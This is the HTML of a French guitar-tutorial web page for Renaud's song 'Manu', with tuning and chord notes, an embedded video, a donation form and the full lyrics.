<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/terafabguitare.fr\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"163","ajaxurl":"https:\/\/terafabguitare.fr\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/terafabguitare.fr\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"f7f19b1dd4","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#573712"},"desktopHeader":{"height":80},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>","url":"https:\/\/terafabguitare.fr\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1200,"secondSwitchPoint":700,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png\" srcset=\"https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w, https:\/\/terafabguitare.fr\/wp-content\/uploads\/2017\/05\/logo1.png 219w\" width=\"219\" height=\"80\"   sizes=\"219px\" alt=\"La Guitare sans Blabla tutos\" \/>"}},"content":{"textColor":"#573712","headerColor":"#573712"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"\u00c9pingler le","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.5.1.1" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate-params.min.js?ver=3.19.8" id="ultimate-vc-params-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/jquery-appear.min.js?ver=3.19.8" id="ultimate-appear-js"></script>
<script type="text/javascript" src="https://terafabguitare.fr/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/custom.min.js?ver=3.19.8" id="ultimate-custom-js"></script>
<link rel="https://api.w.org/" href="https://terafabguitare.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://terafabguitare.fr/wp-json/wp/v2/dt_portfolio/163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terafabguitare.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://terafabguitare.fr/project/manu/" />
<link rel='shortlink' href='https://terafabguitare.fr/?p=163' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fmanu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://terafabguitare.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fterafabguitare.fr%2Fproject%2Fmanu%2F&#038;format=xml" />
<meta property="og:site_name" content="La Guitare sans Blabla tutos" />
<meta property="og:title" content="Manu &#8211; Renaud" />
<meta property="og:description" content="&lt;b&gt;Manu - Renaud&lt;/b&gt;
Niveau 1" />
<meta property="og:image" content="https://terafabguitare.fr/wp-content/uploads/2014/08/Vignette-Niveau-1-TUTO-e1496852194799.jpg" />
<meta property="og:url" content="https://terafabguitare.fr/project/manu/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://terafabguitare.fr/wp-content/uploads/2023/04/cropped-LOGO-FOND-BLANC-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1494330322909{background-color: rgba(255,255,255,0.5) !important;*background-color: rgb(255,255,255) !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="dt_portfolio-template-default single single-portfolio postid-163 wp-embed-responsive the7-core-ver-2.5.6.2 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-9.5.1.1 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.5.1.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header right widgets full-height full-width shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p>La Guitare sans Blabla</p>
</div><div class="soc-ico show-on-desktop in-menu-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/LaGuitareSansBlabla/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/user/TerafabGuitare" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Twitter page opens in new window" href="https://twitter.com/_terafab?lang=fr" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">La Guitare sans Blabla tutos</div>
	<div id="site-description" class="assistive-text">Les vrais tutos guitare sans Blabla !</div>
	<a class="same-logo" href="https://terafabguitare.fr/"><img class=" preload-me" src="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png" srcset="https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w, https://terafabguitare.fr/wp-content/uploads/2017/05/logo1.png 219w" width="219" height="80"   sizes="219px" alt="La Guitare sans Blabla tutos" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration from-centre-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop in-menu-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://terafabguitare.fr/">

	<div class="screen-reader-text">Recherche :</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Écrivez puis appuyez sur Entrée ..." title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Aller !"/>
</form>
</div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-562 first" role="presentation"><a href='https://terafabguitare.fr/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Accueil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567" role="presentation"><a href='https://terafabguitare.fr/niveau-0/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 0</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566" role="presentation"><a href='https://terafabguitare.fr/niveau-1/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 1</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565" role="presentation"><a href='https://terafabguitare.fr/niveau-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 2</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564" role="presentation"><a href='https://terafabguitare.fr/niveau-3/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 3</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563" role="presentation"><a href='https://terafabguitare.fr/niveau-4/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Niveau 4</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2448" role="presentation"><a href='https://terafabguitare.fr/niveau-0-2/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ukulélé</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229" role="presentation"><a href='https://terafabguitare.fr/les-trucs/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trucs</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
	<article id="post-163" class="project-post post-163 dt_portfolio type-dt_portfolio status-publish has-post-thumbnail dt_portfolio_category-niveau-1 dt_portfolio_category-renaud dt_portfolio_category-2 dt_portfolio_category-13 description-off">

		<div class="project-content"><div class="vc_row wpb_row vc_row-fluid vc_custom_1494330322909 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="text-align: center" class="vc_custom_heading niv1" >Manu &#8211; Renaud</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="talign wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><svg id="fillgauge7009" class="liquidGauge" style="height:100px;width:100px;"></svg><script language="JavaScript"> var gfillgauge7009;
		var $gp = jQuery.noConflict();
		$gp(function() {
		var configCustom = {
			minValue: 0, 
		        maxValue: 4, 
		        circleThickness: 0.05, 
		        circleFillGap: 0.05, 
		        circleColor: "#489609", 
		        waveHeight: 0.05, 
		        waveCount: 1, 
		        waveRiseTime: 1000, 
		        waveAnimateTime: 1000, 
		        waveRise: true, 
		        waveHeightScaling: true, 
		        waveAnimate: true, 
		        waveColor: "#489609", 
		        waveOffset: 0, 
		        textVertPosition: 0.5, 
		        textSize: 1, 
		        valueCountUp: true, 
		        displayPercent: false, 
		        textColor: "#489609", 
		        waveTextColor: "#000000"
		        };	
			var gfillgauge7009 = loadLiquidFillGauge("fillgauge7009", 1, configCustom);
		});
		</script>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>ACCORDAGE :  </strong>EADGBE<br />
<strong>CAPO : </strong>NON<br />
<strong>RYTHME : </strong>Arpège type 3 temps (voir vidéo)</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong>ACCORDS<br />
</strong><strong>Intro couplets et refrain : Am &#8211; Em &#8211; Dm<br />
</strong></h5>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_video_widget wpb_content_element vc_clearfix   vc_video-aspect-ratio-169 vc_video-el-width-100 vc_video-align-center" >
		<div class="wpb_wrapper">
			
			<div class="wpb_video_wrapper"><iframe width="1200" height="900" src="https://www.youtube.com/embed/uWSQCCVn3Pg?feature=oembed" frameborder="0" allowfullscreen></iframe></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h5><strong>RECEVOIR LES TABLATURES</strong></h5>
<p>La seule source de revenu du site consiste à vous demander une petite contribution via un don.<br />
En échange je vous envoie le livre numérique (300 pages) contenant les tablatures de tous les morceaux du site en pdf.</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element  paypalign" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="fabien.siret@neuf.fr" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="hidden" name="lc" value="FR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/fr_FR/FR/i/btn/btn_donateCC_LG.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img decoding="async" alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</p>

		</div>
	</div>
<div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<a class="aio-tooltip 69691f8b0c6f7" href="https://www.tipeee.com/terafab" target="_blank" rel="nofollow noopener"  data-toggle="tooltip" data-placement=""><div class="aio-icon-img " style="font-size:106px;display:inline-block;" >
	<img decoding="async" class="img-icon" alt="null" src="https://terafabguitare.fr/wp-content/uploads/2017/05/Tipeee.jpg"/>
</div></a></div></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Diagramme des accords</h3>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">PAROLES</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-equal-height vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:163,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1496859929326-301e204a-26a0-2&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="163" data-vc-public-nonce="ae131fa5ff">
		
	</div>
</div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Eh Manu rentre chez toi<br />
Y a des larmes plein ta bière<br />
Le bistrot va fermer<br />
Pi tu gonfles la taulière<br />
Je croyais qu&rsquo;un mec en cuir<br />
Ça pouvait pas chialer<br />
Je pensais même que souffrir<br />
Ça pouvais pas t&rsquo;arriver<br />
J&rsquo;oubliais que tes tatouages<br />
Et ta lame de couteau<br />
C&rsquo;est surtout un blindage<br />
Pour ton cœur d&rsquo;artichaut</p>
<p>Eh déconne pas Manu<br />
Va pas te tailler les veines<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>
<p>On était tous maqués<br />
Quand toi t&rsquo;étais tous seul<br />
Tu disais je me fais chier<br />
Et je voudrais sauver ma gueule</p>
<p>T&rsquo;as croisé cette nana<br />
Qu&rsquo;était faite pour personne<br />
T&rsquo;as dit elle est pour moi<br />
Ou alors y a maldonne</p>
<p>T&rsquo;as été un peu vite<br />
Pour te tatouer son prénom<br />
A l&rsquo;endroit où palpite<br />
Ton grand cœur de grand con</p>
<p>Eh déconne pas Manu<br />
C’était à moi que tu fais de la peine<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>
<p>Je vais dire on est des loups<br />
On est fait pour vivre en bande<br />
Mais surtout pas en couple<br />
Ou alors pas longtemps</p>
<p>Nous autres ça fait un bail<br />
Qu&rsquo;on a largué nos petites<br />
Toi t&rsquo;es toujours en rade<br />
Avec la tienne et tu flippes</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Eh Manu vivre libre<br />
C&rsquo;est souvent vivre seul<br />
Ça fait peut être mal au bide<br />
Mais c&rsquo;est bon pour la gueule</p>
<p>Eh déconne pas Manu<br />
Ça sert à rien la haine<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>
<p>Elle est plus amoureuse<br />
Manu faut que tu t&rsquo;arraches<br />
Elle peut pas être heureuse<br />
Dans les bras d&rsquo;un apache</p>
<p>Quand tu lui dis je t&rsquo;aime<br />
Si elle te demande du feu<br />
Si elle a la migraine<br />
Dès qu&rsquo;elle est dans ton pieu</p>
<p>Dis lui que t&rsquo;es désolé<br />
Que t&rsquo;as dû te gourer de trottoir<br />
Quand tu l&rsquo;as rencontrée<br />
T&rsquo;as dû te tromper d&rsquo;histoire</p>
<p>Eh déconne pas Manu<br />
Va pas te tailler les veines<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>
<p>Eh déconne pas Manu<br />
Ça sert à rien la haine<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>
<p>Eh déconne pas Manu<br />
C’était à moi que tu fais de la peine<br />
Une gonzesse de perdue<br />
C&rsquo;est dix copains qui reviennent</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_80 vc_sep_pos_align_center barretitre vc_separator-has-text" ><span class="vc_sep_holder vc_sep_holder_l"><span  style="border-color:#573712;" class="vc_sep_line"></span></span><div class="vc_icon_element vc_icon_element-outer vc_icon_element-align-left"><div class="vc_icon_element-inner vc_icon_element-color-custom vc_icon_element-size-md vc_icon_element-style- vc_icon_element-background-color-grey" ><span class="vc_icon_element-icon entypo-icon entypo-icon-note" style="color:#573712 !important"></span></div></div><h4>TUTOS DU MÊME ARTISTE</h4><span class="vc_sep_holder vc_sep_holder_r"><span  style="border-color:#573712;" class="vc_sep_line"></span></span>
</div>
<div class="vc_grid-container-wrapper vc_clearfix">
	<div class="vc_grid-container vc_clearfix wpb_content_element vc_basic_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:163,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1496859952585-e080bf42-3d6d-8&quot;,&quot;tag&quot;:&quot;vc_basic_grid&quot;}" data-vc-request="https://terafabguitare.fr/wp-admin/admin-ajax.php" data-vc-post-id="163" data-vc-public-nonce="ae131fa5ff">
		<style data-type="vc_shortcodes-custom-css">.vc_custom_1419329691977{background-color: rgba(0,0,0,0.5) !important;*background-color: rgb(0,0,0) !important;}</style><div class="vc_grid vc_row vc_grid-gutter-30px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2021/02/min2-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/guitaraoke-la-ballade-nord-irlandaise-karaoke/" title="Guitaraoke &#8211; La ballade nord irlandaise &#8211; Karaoke" class="vc_gitem-link vc-zone-link"></a><img decoding="async" src="https://terafabguitare.fr/wp-content/uploads/2021/02/min2-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/guitaraoke-la-ballade-nord-irlandaise-karaoke/" title="Guitaraoke &#8211; La ballade nord irlandaise &#8211; Karaoke" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b> La ballade nord irlandaise &#8211; Renaud</b><br />
Guitaraoké</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b> La ballade nord irlandaise &#8211; Renaud</b><br />
Guitaraoké</p>
